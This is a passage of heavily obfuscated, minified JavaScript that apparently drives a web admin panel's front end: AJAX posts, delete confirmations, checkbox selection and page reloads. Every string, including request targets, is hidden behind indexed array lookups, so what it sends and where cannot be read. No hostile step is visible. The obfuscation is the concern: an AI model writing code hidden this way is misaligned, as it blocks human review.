[297]+_d[52]+_b[5]+_d[10]+_c[115]+_d[211]]()[_i[194]+_h[219]+_e[74]+_j[216]](_f[300]+_f[71]+_g[303]+_e[219]+_j[226]+_a[294]+_b[117]+_g[278]+_e[51]+_g[212]+_h[266]+_a[63]+_h[309]+_c[215])[_e[69]+_f[41]+_a[317]+_h[164]](_g[207]+_a[168]+_g[288]+_b[117]+_f[314]+_d[193])[_g[127]+_c[244]+_i[238]+_a[168]]()+_e[187]),fed[_f[168]+_c[146]+_f[3]+_c[145]+_i[48]+_a[317]+_b[173]][_f[168]+_d[172]+_i[287]+_j[302]+_e[209]](_h[172]+_g[236]+_e[74]+_d[293]+_f[40]+_e[316]+_a[80]+_j[195]+_g[278]+_j[226]+_d[181]+_a[80]+_d[149]+_h[153])}),_defineProperty(_ref9,_b[264]+_g[309]+_d[172]+_d[164],function(e){$[_a[132]+_g[303]+_a[168]](vfed[_j[184]+_h[309]+_d[211]+_g[309]]+(_e[269]+_j[302]+_i[170]+_e[74]+_i[238]+_a[187]+_g[321]+_h[266]+_a[306]+_d[280]+_h[66]+_h[61]+_f[3]+_d[192]+_a[63]+_a[317]+_h[209]+_a[176]+_f[9]+_g[177]+_c[186]+_c[172]+_e[307]+_f[259]+_f[41]+_d[293]+_a[274])+$(_e[234]+_d[181]+_b[193]+_a[142]+_i[213]+_e[316]+_j[48]+_h[68]+_d[192]+_d[292]+_i[89]+_h[303]+_h[283]+_f[238])[_f[9]+_j[307]+_e[209]+_h[219]](_c[215]+_d[52]+_i[300]+_c[186]+_g[212]+_b[85]+_b[71])+(_g[181]+_j[195]+_j[51]+_h[164]+_i[130])+$(_j[194]+_f[71]+_e[74]+_f[121]+_d[292]+_h[66]+_a[80]+_h[68]+_e[51]+_b[308]+_b[85]+_h[303]+_j[248]+_g[178])[_h[309]+_d[211]+_g[127]+_a[255]](_g[188]+_c[186]+_e[209]+_f[9]+_c[181]+_d[192]+_c[318]+_i[170])+(_h[245]+_e[43]+_h[309]+_c[123]+_h[204]+_d[70])+e,function(d){d==_b[203]+_d[172]+_j[195]+_j[195]+_e[74]+_j[302]+_h[209]+_a[60]+_e[269]+_i[264]+_d[80]+_e[316]+_c[294]+_d[172]+_i[264]+_a[63]?$(_j[194]+_c[254]+_j[276]+_h[164]+_d[292]+_i[166]+_a[80]+_d[192]+_h[68]+_g[212]+_h[264]+_g[274]+_d[181]+_d[172])[_g[309]+_a[168]+_g[278]+_j[125]](_j[256]+_h[221]+_a[60]+_g[204]+_f[304]+_d[52]+_e[141]+_b[264]+_f[131]+_f[209]+_b[82]+_i[48]+_f[121]+_d[292]+_f[297]+_j[70]+_e[219]+_f[121]+_h[264]+_h[303]+_i[121]+_g[77]+_e[285]+_g[215]+_c[93]+_g[88]+_b[252]+_h[50]+_i[223]+_c[28]+_f[297]+_c[226]):$(_e[234]+_d[181]+_j[276]+_e[219]+_d[292]+_d[185]+_g[178]+_i[206]+_f[3]+_c[181]+_i[89]+_c[115]+_d[181]+_g[178])[_j[192]+_h[209]+_a[76]+_a[101]](d);fed[_c[285]+_i[16]+_c[145]+_j[195]+_e[74]+_f[314]+_f[60]][_i[166]+_c[146]+_i[287]+_i[88]+_j[307]](_d[41]+_b[82]+_e[74]+_g[188]+_d[292]+_c[285]+_e[90]+_d[192]+_b[310]+_c[181]+_i[97]+_f[238]+_d[149]+_i[300]),$(_d[41]+_j[248]+_i[48]+_g[188]+_g[212]+_c[285]+_e[90]+_c[145]+_b[310]+_c[181]+_h[66]+_g[178]+_g[188]+_d[10])[_g[284]+_d[211]+_j[307]+_j[242]](_f[288]+_d[149]+_d[185],$(_g[290]+_i[97]+_a[63]+_j[241]+_d[292]+_c[285]+_a[80]+_d[192]+_f[3]+_h[230]+_a[294]+_f[238]+_a[142]+_f[100])[_b[201]+_e[209]+_c[230]+_e[310]](_i[170]+_b[201]+_c[230]+_e[20]+_a[150]+_a[255]+_b[117]+_i[124]+_i[48]))})[_i[48]+_j[242]+_d[149]+_c[146]+_a[255]](function(){$(_d[41]+_i[97]+_f[100]+_e[219]+_f[40]+_h[66]+_g[178]+_c[145]+_g[278]+_j[226]+_g[65]+_g[274]+_e[69]+_j[48])[_e[44]+_d[211]+_g[278]+_e[10]](_j[256]+_d[83]+_b[225]+_d[185]+_c[294]+_c[186]+_j[162]+_a[235]+_b[298]+_c[40]+_c[254]+_c[244]+_g[188]+_a[150]+_b[171]+_e[20]+_c[215]+_i[170]+_i[89]+_b[213]+_j[285]+_c[40]+_h[248]+_g[215]+_f[169]+_f[21]+_e[100]+_j[274]+_a[258]+_b[191]+_d[285]+_f[9]+_c[159]+_b[97]+_c[272]+_e[74]+_g[236]+_e[315]+_d[296]+_a[283]+_g[284]+_d[311]+_a[236]+_b[264]+_a[294]+_h[219]+_j[51]+_f[297]+_a[168]+_i[67]+_h[168]+_a[316]+_e[66]+_f[238]+_g[274]+_g[204]+_h[151]+_h[264]+_j[234]+_i[45]+_f[131]+_d[296]+_e[69]+_d[10]+_i[170]+_i[222]+_c[285]+_b[117]+_i[206]+_i[206]+_a[63]+_g[274]+_d[211]+_b[169]+_d[207]+_f[273]+_a[80]+_j[154]+_a[169]+_b[206]+_g[90]+_c[40]+_f[253]+_a[190]+_a[144]+_i[120]+_d[169]+_a[262]+_e[40]+_f[9]+_a[242]+_i[222]+_g[290]+_c[313]+_b[86]+_d[280]+_h[221]+_g[184])})}),_defineProperty(_ref9,_c[254]+_e[269]+_i[235]+_f[3],function(e){$[_a[306]+_j[48]+_h[212]+_d[211]](vfed[_g[321]+_c[186]+_f[60]+_b[97]]+(_g[65]+_j[302]+_d[293]+_h[204]+_e[280]+_b[169]+_a[306]+_h[266]+_g[321]+_b[259]+_i[166]+_d[172]+_d[192]+_d[192]+_b[193]+_f[314]+_e[209]+_b[259]+_a[235]+_d[52]+_f[317]+_a[63]+_d[150]+_b[201]+_g[127]+_j[70]),$(e[_h[221]+_h[309]+_h[219]+_j[276]+_i[88]+_a[168]+_e[141]](_a[276]+_j[48]+_i[235]+_b[310]))[_f[288]+_j[276]+_j[242]+_e[269]+_i[41]+_j[125]+_i[89]+_e[123]+_g[303]]()+(_e[222]+_f[168]+_e[90]+_f[3]+_j[195]+_j[276]+_b[213]+_b[173]+_e[169]+_h[68]+_e[269]+_j[241]+_g[68])+$(_f[300]+_h[283]+_g[303]+_j[241]+_h[230]+_g[204]+_h[61]+_i[206]+_b[310]+_f[40]+_b[85]+_d[29]+_c[254]+_g[178])[_d[52]+_b[173]+_j[307]+_i[235]](_b[71]+_g[284]+_b[173]+_g[284]+_g[212]+_e[51]+_g[65]+_h[164])+(_h[245]+_h[66]+_c[146]+_f[3]+_h[68]+_d[10]+_d[29]+_h[209]+_a[260]+_f[259]+_c[318]+_b[71]+_c[78])+$(_a[187]+_e[69]+_d[10]+_a[142]+_h[230]+_f[168]+_f[238]+_f[3]+_i[206]+_a[150]+_i[89]+_j[302]+_d[181]+_j[48])[_j[70]+_i[300]+_g[127]+_c[272]](_g[188]+_j[70]+_e[209]+_j[70]+_j[226]+_h[264]+_j[241]),function(d){$(_f[300]+_c[254]+_g[303]+_j[241]+_g[212]+_b[203]+_h[61]+_d[192]+_c[145]+_g[212]+_e[209]+_a[67]+_c[299]+_g[207])[_j[307]+_h[204]+_j[131]+_g[127]](d[_h[68]+_b[264]+_f[50]][_j[242]+_b[193]+_h[221]+_h[151]+_h[309]+_c[285]+_j[276]](_d[208]+_j[188]+_c[147]+_c[293]+_a[9],_0x17c2[10])),1==d[_g[204]+_a[80]+_a[142]+_e[74]]?fed[_i[166]+_c[146]+_g[278]+_f[3]+_e[74]+_j[302]+_e[209]][_d[207]+_f[273]+_f[238]+_a[78]](1):$(_h[172]+_h[283]+_c[244]+_j[241]+_d[292]+_b[203]+_c[146]+_e[51]+_e[51]+_d[292]+_c[285]+_i[16]+_e[219]+_c[244])[_d[52]+_j[307]+_f[60]+_e[310]](_d[207]+_b[5]+_e[316],$(_d[41]+_i[97]+_h[204]+_f[121]+_e[39]+_h[66]+_d[172]+_h[68]+_j[195]+_j[226]+_h[66]+_e[90]+_f[121]+_d[10])[_b[201]+_h[209]+_f[60]+_h[219]](_c[215]+_g[284]+_f[60]+_i[41]+_f[40]+_i[235]+_g[178]+_g[62]+_g[303]))})}),_defineProperty(_ref9,_f[259]+_d[10]+_b[171]+_c[146],function(e){$[_a[132]+_j[276]+_a[168]](vfed[_f[297]+_e[20]+_g[127]+_c[171]]+(_j[51]+_d[29]+_c[215]+_a[63]+_f[186]+_i[222]+_g[321]+_c[171]+_c[299]+_a[176]+_a[294]+_d[172]+_b[310]+_d[192]+_c[244]+_i[88]+_d[211]+_a[176]+_g[288]+_f[100]+_i[194]+_f[238]+_h[219]+_j[307]+_i[78]+_h[264]+_g[188]+_g[68])+e[_d[52]+_c[230]+_a[168]+_j[242]](_i[170]+_h[309]+_h[209]+_c[186]+_f[40]+_d[25]+_j[241]),function(){e[_e[44]+_e[209]+_e[51]+_d[247]](_e[114]+_i[276]+_h[265])})}),_defineProperty(_ref9,_e[219]+_f[41]+_b[3]+_f[50],function(e){$[_e[266]+_h[204]+_g[127]](vfed[_h[221]+_b[201]+_c[230]+_d[278]]+(_c[318]+_i[88]+_j[241]+_a[63]+_g[179]+_e[234]+_c[299]+_c[171]+_i[194]+_a[176]+_a[236]+_d[75]+_a[236]+_i[238]+_a[176]+_j[241]+_b[85]+_d[193]+_g[83]+_j[194]+_i[215]+_e[209]+_f[3]+_e[10]+_j[260]+_e[51]+_b[85]+_i[170]+_g[68])+e[_h[309]+_h[209]+_f[60]+_b[5]](_c[215]+_i[41]+_f[60]+_i[41]+_h[230]+_i[206]+_f[41]+_g[188])+(_j[320]+_j[51]+_a[142]+_j[126])+e[_a[236]+_h[209]+_h[209]+_d[149]](_g[188]+_a[236]+_h[209]+_d[52]+_c[181]+_b[85]+_a[142])+(_g[181]+_f[60]+_i[106]+_g[321]+_h[204]+_a[274])+e[_b[201]+_i[300]+_g[127]+_h[219]](_b[71]+_b[201]+_j[307]+_a[236]+_e[39]+_e[209]+_c[130]+_f[297]+_g[303]),function(d){if(1!=d[_e[316]+_c[146]+_e[219]+_h[204]])return!1;e[_i[41]+_a[168]+_h[209]+_e[310]](_c[215]+_f[9]+_e[209]+_i[41]+_b[308]+_a[168]+_j[94]+_f[297]+_i[48])==_e[9]+_f[297]?e[_j[192]+_c[230]+_a[76]+_b[296]](_f[145]+_g[218]+_b[168]+_g[230]+d[_d[293]+_c[186]+_h[209]+_f[9]][_h[73]+_h[221]]+_e[274]):e[_g[309]+_a[168]+_g[278]+_d[247]](_e[114]+_b[38]+_i[319]+_j[240]+d[_f[121]+_f[9]+_d[211]+_i[41]][_b[71]+_i[16]+_f[233]+_g[274]]+_h[227])})}),_defineProperty(_ref9,_g[204]+_i[16]+_h[73]+_c[115]+_d[211],function(e){$(e+(_j[121]+_g[290]+_j[248]+_e[74]+_f[121]+_h[230]+_c[285]+_f[238]+_b[310]+_b[310]+_j[226]+_g[127]+_g[303]+_f[186]+_c[230]))[_c[213]+_a[236]+_f[304]]()!=void 0&&$(e+(_a[60]+_g[290]+_f[71]+_g[303]+_i[170]+_g[212]+_c[285]+_b[117]+_b[310]+_h[68]+_f[40]+_j[307]+_a[67]+_e[43]+_j[162]))[_h[209]+_g[303]+_d[268]+_c[230]](_j[87]+_i[187]+_c[274]+_j[261]+_a[23]+(255-$(e+(_e[66]+_i[222]+_e[69]+_e[74]+_i[170]+_a[150]+_h[66]+_c[146]+_c[145]+_g[278]+_f[40]+_e[209]+_e[74]+_b[251]+_b[173]))[_e[303]+_e[20]+_j[125]]()[_b[296]+_f[100]+_h[303]+_i[121]+_c[230]+_c[171]])+_g[112]);$(document)[_g[178]+_j[302]](_j[234]+_b[296]+_e[269]+_j[234]+_c[67]+_a[60]+_c[67]+_i[48]+_h[153]+_b[301]+_c[299]+_f[311]+_a[67]+_g[274]+_i[194]+_b[301]+_e[209],e+(_c[159]+_h[172]+_f[71]+_a[63]+_b[71]+_f[40]+_h[66]+_b[117]+_h[68]+_i[206]+_e[39]+_a[168]+_e[74]+_a[205]+_h[209]),function(){$(e+(_j[121]+_j[194]+_f[71]+_j[276]+_d[293]+_h[230]+_a[294]+_d[172]+_g[278]+_g[278]+_g[212]+_h[209]+_d[25]+_b[171]+_d[207]))[_j[307]+_c[244]+_i[238]+_j[307]](_h[47]+_g[216]+_j[32]+_f[193]+_g[253]+(255-$(this)[_e[303]+_h[309]+_i[124]]()[_f[304]+_a[63]+_a[317]+_f[50]+_e[209]+_c[171]])+_i[34])})}),_ref9)),_defineProperty(_fed,_d[192]+_f[100]+_d[207]+_h[212]+_f[9]+_i[121]+_g[303],(_ref10={},_defineProperty(_ref10,_b[85]+_a[317]+_e[269]+_g[127],function(){fed[_g[204]+_j[48]+_f[3]+_a[76]+_i[48]+_e[281]+_c[230]][_c[285]+_h[61]+_g[293]+_b[213]+_b[173]](_g[290]+_i[97]+_c[244]+_d[293]+_g[212]+_b[203]+_b[117]+_e[51]+_e[51]+_d[292]+_h[283]+_b[117]+_b[5]+_c[67]),fed[_a[132]+_f[304]+_i[16]+_h[235]+_i[41]+_f[304]][_d[207]+_j[75]+_j[77]+_f[3]+_g[65]+_e[209]](_b[169]+_c[254]+_b[193]+_b[71]+_c[181]+_b[203]+_e[90]+_b[310]+_c[145]+_i[213]+_f[50]+_b[48]+_e[90]+_d[172]+_c[67]+_b[264],_e[234]+_h[283]+_a[63]+_b[71]+_g[212]+_a[294]+_h[61]+_j[195]+_c[145]+_c[181]+_b[82]+_h[61]+_g[288]+_i[45]),$(document)[_a[80]+_c[115]](_d[185]+_f[304]+_d[25]+_d[185]+_e[19],_c[313]+_a[276]+_a[63]+_c[215]+_j[226]+_b[203]+_a[80]+_c[145]+_a[76]+_f[40]+_d[211]+_f[100]+_d[268]+_j[307],function(){1==$(_a[187]+_d[181]+_d[10]+_i[170]+_d[292]+_e[316]+_i[16]+_f[3]+_j[195]+_b[308]+_i[97]+_b[117]+_j[242]+_g[36])[_j[70]+_g[127]+_a[168]+_a[255]](_e[219]+_c[186]+_f[60]+_i[41]+_c[181]+_i[235]+_c[146]+_c[294]+_g[303])&&fed[_c[145]+_a[80]+_j[241]+_d[76]+_i[124]+_j[276]][_i[124]+_c[146]+_a[132]+_f[41]+_e[281]]()}),$(document)[_b[117]+_c[115]](_d[185]+_c[294]+_b[85]+_f[168]+_a[253],_i[222]+_d[181]+_j[276]+_j[241]+_i[213]+_e[316]+_d[172]+_f[3]+_i[206]+_d[292]+_b[82]+_e[90]+_a[255]+_c[67]+_c[159]+_i[222]+_i[97]+_h[204]+_a[142]+_a[150]+_d[185]+_c[146]+_e[51]+_f[3]+_b[308]+_b[3]+_h[235]+_i[16]+_c[146]+_i[45]+_a[235],function(){fed[_j[195]+_i[48]+_h[212]+_g[207]+_f[9]+_e[266]+_g[303]][_i[97]+_g[65]+_f[259]+_g[278]]()})}),_defineProperty(_ref10,_a[276]+_d[25]+_h[219]+_h[68],function(){$[_j[184]+_d[172]+_j[162]+_h[209]](vfed[_i[194]+_j[70]+_f[60]+_f[273]]+(_j[51]+_b[213]+_g[188]+_j[276]+_j[131]+_c[313]+_c[299]+_d[278]+_j[184]+_j[140]+_b[3]+_g[172]+_j[48]+_j[48]+_c[67]+_b[259]+_g[207]+_i[41]+_d[311]+_f[100]+_j[25]+_f[9]+_j[307]+_f[9]),$(_h[172]+_f[71]+_e[74]+_d[293]+_b[308]+_i[166]+_f[238]+_a[76]+_a[76]+_b[308]+_i[97]+_h[61]+_f[259]+_a[253])[_f[288]+_j[276]+_j[242]+_a[67]+_f[9]+_h[151]+_j[51]+_f[201]+_c[244]](),function(s){$(_b[169]+_f[71]+_e[74]+_e[219]+_d[292]+_b[203]+_g[178]+_d[192]+_i[206]+_j[226]+_a[168]+_j[51]+_f[297]+_e[141])[_a[168]+_e[74]+_f[186]+_a[168]](s[_b[310]+_e[141]+_f[50]][_i[235]+_g[303]+_j[184]+_i[124]+_h[309]+_e[316]+_b[193]](_d[208]+_j[188]+_g[168]+_h[17]+_i[90],_0x17c2[10])),1==s[_a[294]+_f[238]+_c[215]+_f[100]]?4==vfed[_c[186]+_j[51]+_h[164]]?location[_i[235]+_c[244]+_i[124]+_c[146]+_f[9]+_a[142]]():$(_b[169]+_e[69]+_h[204]+_g[188]+_i[213]+_c[285]+_c[146]+_a[76]+_d[192]+_a[150]+_j[285]+_f[307]+_b[117]+_g[178]+_e[19]+_g[207])[_e[209]+_e[74]+_j[131]+_g[127]](_i[160]+_f[42]+_b[311]+_d[190])[_a[236]+_i[170]+_j[241]+_g[89]+_a[101]+_a[236]+_e[141]+_a[235]](_g[236]+_h[204]+_f[121]+_h[230]+_i[317]+_g[127]+_d[29]+_h[212]+_b[308]+_a[142]+_j[51]+_i[264]+_g[284]+_a[142]):$(_d[41]+_h[283]+_d[10]+_c[215]+_d[292]+_g[204]+_a[80]+_g[278]+_g[278]+_f[40]+_b[203]+_d[172]+_d[293]+_e[74])[_c[186]+_d[211]+_e[209]+_j[242]](_e[141]+_g[288]+_d[185],$(_a[187]+_d[181]+_b[193]+_d[293]+_b[308]+_i[166]+_c[146]+_g[278]+_h[68]+_i[213]+_f[168]+_f[238]+_f[121]+_i[48])[_g[284]+_j[307]+_j[307]+_b[5]](_f[121]+_c[186]+_a[168]+_j[70]+_b[308]+_i[235]+_j[48]+_d[247]+_g[303]))})}),_ref10)),_defineProperty(_fed,_b[310]+_j[94]+_j[75]+_g[207]+_h[204]+_h[219],(_ref11={},_defineProperty(_ref11,_e[269]+_f[314]+_g[65]+_j[307],function(){6==vfed[_e[20]+_g[65]+_a[142]]&&(fed[_h[68]+_d[111]+_h[73]+_c[161]+_i[48]+_b[5]][_a[255]+_g[284]+_g[188]+_b[85]+_j[48]](),fed[_g[278]+_f[156]+_e[9]+_j[162]+_a[63]+_h[219]][_g[83]+_h[219]+_h[61]+_e[9]+_a[306]](_h[172]+_e[69]+_a[63]+_i[170]+_j[226]+_j[162]+_e[9]+_h[235]+_f[3]+_j[226]+_d[193]+_h[219]+_i[16]+_d[76]+_j[184]),fed[_b[310]+_j[94]+_j[75]+_e[141]+_b[193]+_j[242]][_d[83]+_j[242]+_i[89]+_f[168]+_j[276]](_a[187]+_c[254]+_j[276]+_f[121]+_i[213]+_a[235]+_d[76]+_b[48]+_b[310]+_b[308]+_a[306]+_f[259]+_c[318]+_i[166]+_i[48]),fed[_d[192]+_h[153]+_c[173]+_j[162]+_i[48]+_h[219]][_g[204]+_j[70]+_c[272]+_g[188]+_i[264]](_c[313]+_i[97]+_c[244]+_f[121]+_i[213]+_a[235]+_b[301]+_h[235]+_f[3]+_d[292]+_g[204]+_b[201]+_h[219]+_f[121]+_f[288]),fed[_g[278]+_d[111]+_a[71]+_d[207]+_f[100]+_f[259]][_e[316]+_i[41]+_b[264]+_b[97]+_i[264]](_i[222]+_e[69]+_b[193]+_f[121]+_c[181]+_c[161]+_f[108]+_d[257]+_a[76]+_a[150]+_g[204]+_c[186]+_j[162]+_d[278]+_b[264]),fed[_h[68]+_j[94]+_d[76]+_a[235]+_c[244]+_h[219]][_f[168]+_h[204]+_a[317]+_c[230]+_j[276]+_h[219]](_j[194]+_f[71]+_j[276]+_b[71]+_e[39]+_a[235]+_i[287]+_g[172]+_i[206]+_a[150]+_d[149]+_f[100]+_h[271]+_a[67]+_b[264]),fed[_g[278]+_c[130]+_h[73]+_g[207]+_j[276]+_c[272]][_d[185]+_i[48]+_b[213]+_j[307]+_b[193]+_e[310]](_e[234]+_i[97]+_d[10]+_j[241]+_j[226]+_i[264]+_e[9]+_d[257]+_e[51]+_a[150]+_i[97]+_i[89]+_j[302]+_b[71]+_e[141]),fed[_b[310]+_d[111]+_a[71]+_i[264]+_f[100]+_e[310]][_e[316]+_j[276]+_i[88]+_c[230]+_g[303]+_g[288]](_c[313]+_b[82]+_g[303]+_b[71]+_a[150]+_g[207]+_e[9]+_c[20]+_j[195]+_b[308]+_e[269]+_a[317]+_f[71]+_b[117]+_e[141]),fed[_h[68]+_f[156]+_e[9]+_j[162]+_f[100]+_i[235]][_c[285]+_h[204]+_j[302]+_j[307]+_c[244]+_h[219]](_i[222]+_i[97]+_j[276]+_f[121]+_f[40]+_d[207]+_j[75]+_h[235]+_j[195]+_j[226]+_f[307]+_j[51]+_a[317]+_b[71]+_f[288]),fed[_g[278]+_e[93]+_f[108]+_d[207]+_g[303]+_b[5]][_g[293]+_f[314]+_g[274]+_e[219]](_b[169]+_a[276]+_c[244]+_c[215]+_h[230]+_d[76]+_i[264]+_f[100]+_i[235]+_d[292]+_f[108]+_c[115]+_b[213]+_a[142]),fed[_a[76]+_h[153]+_j[75]+_e[141]+_i[48]+_i[235]][_e[275]+_f[41]+_j[302]+_i[170]](_h[172]+_h[283]+_a[63]+_h[164]+_h[230]+_j[75]+_f[288]+_g[303]+_d[149]+_a[150]+_e[275]+_e[269]+_j[302]+_f[121],_d[181]+_d[10]+_c[215]+_e[39]+_j[307]+_a[63]+_i[238]+_i[300]+_a[150]+_i[170]+_j[51]+_c[161]+_a[236]+_e[219]),fed[_i[206]+_a[81]+_c[173]+_i[264]+_f[100]+_h[219]][_e[219]+_d[10]+_h[151]+_i[48]](_g[290]+_f[71]+_d[10]+_f[121]+_e[39]+_g[236]+_i[41]+_d[311]+_d[207]+_f[40]+_g[204]+_j[125]+_c[244]+_b[201]+_e[310],_j[194]+_h[283]+_g[303]+_a[142]+_a[150]+_d[181]+_c[186]+_b[284]+_f[288]+_i[213]+_b[71]+_h[204]+_i[124],2,1),fed[_a[76]+_f[156]+_g[293]+_e[141]+_a[63]+_c[272]][_g[188]+_h[204]+_b[296]+_h[204]](_a[187]+_g[236]+_d[10]+_f[121]+_i[213]+_g[321]+_g[62]+_a[236]+_d[111]+_c[181]+_d[185]+_j[125]+_i[48]+_f[9]+_a[255],_g[290]+_b[82]+_d[10]+_j[241]+_h[230]+_f[297]+_c[294]+_g[284]+_b[211]+_d[292]+_a[142]+_i[48]+_h[151],4,1),fed[_c[145]+_h[153]+_f[108]+_f[288]+_b[193]+_g[288]][_f[121]+_h[204]+_f[304]+_c[244]](_f[300]+_c[254]+_b[193]+_e[219]+_b[308]+_g[188]+_b[117]+_g[164]+_j[302]+_i[213]+_f[168]+_f[304]+_h[204]+_h[309]+_h[219],_j[194]+_g[236]+_d[10]+_c[215]+_c[181]+_b[71]+_h[61]+_i[64]+_g[274]+_h[230]+_f[121]+_h[204]+_c[294],5,1),fed[_f[3]+_d[111]+_g[293]+_j[162]+_c[244]+_e[310]][_a[142]+_d[10]+_g[62]+_a[63]](_c[313]+_h[283]+_j[276]+_g[188]+_j[226]+_j[234]+_b[201]+_e[141]+_j[192]+_f[40]+_a[294]+_i[124]+_c[244]+_f[9]+_e[310],_i[222]+_c[254]+_i[48]+_d[293]+_b[308]+_b[203]+_i[41]+_h[212]+_d[278]+_b[308]+_j[241]+_i[48]+_j[125],0,0),fed[_j[285]+_h[151]+_a[80]+_b[48]+_f[9]+_e[10]][_i[264]+_d[76]+_d[257]+_c[145]+_e[269]+_a[168]](_i[222]+_g[236]+_b[193]+_f[121]+_d[292]+_g[293]+_d[207]+_a[63]+_a[255]+_f[40]+_g[207]+_e[9]+_d[257]+_h[68]+_g[65]+_d[211],_j[194]+_i[97]+_h[204]+_g[188]+_a[150]+_j[75]+_i[264]+_h[204]+_a[255]+_a[150]+_c[254]+_j[48]+_c[272]+_f[3]),$(_f[41]+_c[115]+_f[297]+_f[108]+_j[307]+_b[197]+_i[88]+_d[52]+_e[51]+_j[276]+_e[315]+_d[296]+_c[173]+_f[288]+_i[48]+_i[235]+_c[24]+_j[302]+_c[186]+_g[278]+_b[193]+_i[220]+_c[233])[_i[84]+_e[20]+_i[124]](fed[_g[204]+_b[117]+_e[90]+_i[45]+_i[89]+_d[10]][_f[50]+_b[193]+_d[211]](_c[254]+_d[10]+_c[215]+_d[123]+_i[287]+_c[161]+_h[204]+_a[255]+_d[29]+_c[186]+_h[68]+_e[74])),$(_f[41]+_i[88]+_j[184]+_i[287]+_c[230]+_g[98]+_d[29]+_j[70]+_b[310]+_b[193]+_j[126]+_b[202]+_h[73]+_j[162]+_a[63]+_g[288]+_a[260]+_g[321]+_b[178]+_a[142]+_i[220]+_e[16])[_b[284]+_i[41]+_f[304]](fed[_d[185]+_c[146]+_c[146]+_f[44]+_j[51]+_d[10]][_a[132]+_a[63]+_h[209]](_e[69]+_a[63]+_i[170]+_a[260]+_b[171]+_f[9]+_a[235]+_a[235]+_g[164]+_i[16]+_i[235]+_g[188])))}),_defineProperty(_ref11,_e[269]+_g[188]+_d[207],function(e){var d=[];return $(_d[25]+_i[88]+_f[297]+_g[293]+_j[307]+_h[92]+_g[274]+_i[41]+_d[192]+_j[276]+_j[126]+_d[187]+e+(_h[59]+_d[104]))[_c[244]+_i[41]+_d[185]+_j[192]](function(){this[_c[285]+_j[192]+_a[63]+_a[294]+_a[253]+_d[10]+_d[293]]&&d[_d[83]+_i[287]+_f[288]+_f[273]](this[_j[216]+_c[186]+_d[247]+_e[9]+_h[204]])}),d[_g[177]+_i[16]+_g[65]+_b[213]](_b[300])}),_defineProperty(_ref11,_j[70]+_g[62]+_d[247],function(e){$(_d[25]+_b[213]+_g[321]+_i[287]+_d[211]+_g[98]+_e[281]+_j[70]+_a[76]+_f[100]+_h[48]+_f[209]+e+(_i[220]+_i[18]))[_b[193]+_f[9]+_a[294]+_b[97]](function(){this[_b[203]+_c[171]+_a[63]+_g[204]+_j[176]+_i[48]+_f[121]]=!0})}),_defineProperty(_ref11,_f[238]+_j[307]+_d[278]+_j[276]+_i[235],function(e){$(_d[25]+_b[213]+_a[306]+_f[108]+_e[209]+_i[110]+_d[29]+_b[201]+_d[192]+_a[63]+_b[298]+_d[296]+e+(_c[40]+_c[233]))[_c[244]+_h[309]+_d[185]+_b[97]](function(){this[_e[316]+_d[278]+_d[10]+_j[234]+_f[44]+_j[276]+_d[293]]=!this[_h[66]+_g[309]+_j[276]+_a[294]+_a[253]+_i[48]+_e[219]]})}),_defineProperty(_ref11,_b[71]+_d[52]+_j[307]+_i[41],function(e,a,x,u){var u=1==u?_h[172]+_e[69]+_h[204]+_e[219]+_h[230]+_f[108]+_h[212]+_h[204]+_h[219]+_h[230]+_d[181]+_j[48]+_g[288]+_h[68]:_h[172]+_h[283]+_g[303]+_h[164]+_i[213]+_d[76]+_e[141]+_f[100]+_b[5]+_b[308]+_e[310]+_c[244]+_a[235]+_c[230];if(confirm(_g[12]+_e[116]+_h[306]+(1==a?_c[288]+_a[124]:_g[67]+_g[124])+(_c[319]+_f[191]+_b[288]))){var c;$[_h[221]+_d[172]+_g[207]+_d[211]]($(u)[_j[70]+_h[209]+_i[300]+_i[235]](_g[284]+_i[166]+_i[300]+_e[269]+_g[178]+_e[281]),(c={},_defineProperty(c,_h[264]+_j[241]+_a[235],e),_defineProperty(c,_e[209]+_f[156]+_i[194]+_e[74],x),_defineProperty(c,_e[20]+_j[125]+_e[10],a),c),function(y){1==y[_f[168]+_d[172]+_e[219]+_b[193]]?(fed[_c[123]+_c[294]+_f[238]+_b[48]+_g[284]+_i[124]][_d[211]+_j[51]+_h[221]+_h[212]]((1==a?_i[280]+_h[41]:_c[51]+_c[103])+(_i[126]+_f[285])),location[_j[242]+_b[193]+_g[62]+_c[146]+_e[20]+_f[121]]()):fed[_c[123]+_h[151]+_b[117]+_f[307]+_f[9]+_a[101]][_e[209]+_d[25]+_a[306]+_b[264]](y[_b[310]+_j[162]+_j[285]])},_d[75]+_a[235]+_h[61]+_f[314])}}),_defineProperty(_ref11,_i[170]+_j[276]+_j[125]+_f[100],function(e,a,x,u){$(e)[_e[316]+_i[124]+_j[51]+_e[316]+_g[36]](function(){fed[_e[51]+_d[111]+_f[108]+_i[264]+_d[10]+_a[255]][_f[121]+_e[20]+_a[168]+_j[70]](_0x17c2[10],1,x,u)}),$(a)[_i[166]+_j[125]+_a[67]+_e[316]+_b[25]](function(){var B=fed[_f[3]+_g[210]+_j[75]+_b[264]+_e[74]+_j[242]][_j[51]+_d[293]+_i[264]](_h[264]+_d[293]+_g[207]+_a[197]+_d[104]);if(B==_0x17c2[10])return fed[_f[50]+_h[151]+_a[80]+_f[307]+_c[186]+_d[247]][_b[173]+_d[25]+_e[43]+_f[288]](_c[224]+_f[37]+_j[50]+_b[294]+_g[119]+_f[102]+_h[133]+_g[101]+_j[290]),!1;fed[_f[3]+_f[156]+_g[293]+_h[212]+_f[100]+_h[219]][_g[188]+_c[186]+_g[127]+_a[236]](B,0,x,u)})}),_defineProperty(_ref11,_f[168]+_d[10]+_c[115]+_b[173]+_h[204]+_i[235],function(e){var d=$(_g[290]+_a[276]+_j[276]+_a[142]+_i[213]+_c[173]+_a[235]+_g[303]+_e[310]+_b[308]+_b[82]+_j[48]+_a[255]+_j[195])[_d[52]+_c[230]+_b[173]+_i[235]](_f[121]+_j[70]+_i[300]+_c[186]+_g[212]+_i[157]+_a[71]+_h[68]+_f[297])==void 